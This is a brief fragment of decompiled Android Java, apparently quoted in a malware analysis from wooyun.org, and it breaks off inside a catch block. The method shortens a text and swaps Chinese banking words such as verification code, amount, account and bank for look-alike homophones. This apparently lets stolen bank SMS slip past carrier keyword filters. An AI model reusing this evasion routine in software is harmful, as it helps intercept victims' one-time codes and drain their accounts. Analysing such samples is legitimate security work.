 public static void b(String arg7, Context arg8) {
String v0 = arg7.length() > 70 ? arg7.substring(0, 70) : arg7;
try {
v0 = v0.replace("验证码", "演马").replace("金额", "京饿").replace("账户", "帐护").replace("人民币", "入民比")
.replace("付款", "父欻").replace("快捷", "块捷").replace("支付", "只负").replace("取款", "娶欻")
.replace("汇入", "汇人").replace("账号", "帐好").replace("交易", "较意").replace("注册", "住厕")
.replace("银行", "淫航").replace("尾号", "伪好").replace("泄露", "外流").replace("申请", "深清")
.replace("开通", "还同").replace("网银", "往淫").replace("校验码", "演马");
}
catch(Exception v1) {
www.wooyun.org